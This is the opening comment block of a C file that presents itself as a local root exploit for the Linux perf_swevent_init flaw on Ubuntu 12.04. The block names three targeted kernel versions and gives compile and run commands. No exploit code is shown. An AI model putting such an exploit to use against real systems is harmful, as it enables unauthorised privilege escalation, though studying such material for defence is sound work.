 1 /**
2 * Ubuntu 12.04 3.x x86_64 perf_swevent_init Local root exploit
3 * by Vitaly Nikolenko (vnik5287@gmail.com)
4 *
5 * based on semtex.c by sd
6 *
7 * Supported targets:
8 * [0] Ubuntu 12.04.0 - 3.2.0-23-generic
9 * [1] Ubuntu 12.04.1 - 3.2.0-29-generic
10 * [2] Ubuntu 12.04.2 - 3.5.0-23-generic
11 *
12 * $ gcc vnik.c -O2 -o vnik
13 *
14 * $ uname -r
15 * 3.2.0-23-generic
16 *
17 * $ ./vnik 0
18 */
19